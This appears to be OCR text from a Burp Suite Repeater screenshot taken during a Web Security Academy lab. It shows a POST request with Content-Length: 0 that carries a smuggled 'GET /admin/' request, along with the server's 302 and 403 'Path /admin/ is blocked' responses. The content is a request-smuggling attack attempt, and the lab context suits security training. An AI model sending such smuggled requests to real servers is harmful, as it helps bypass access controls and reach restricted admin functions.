 Send Cancel < > Follow redirection Target: https://0ad4008d0447beb8c01f2c
Request
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 0
18
19 GET /admin/ HTTP/1.1
20 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
21
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /resources/
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache/2.4.52
5 Keep-Alive: timeout=120
6 Content-Length: 0
7
8 HTTP/1.1 403 Forbidden
9 Content-Type: application/json;
charset=utf-8
10 Keep-Alive: timeout=120
11 Content-Length: 25
12
13 "Path /admin/ is blocked"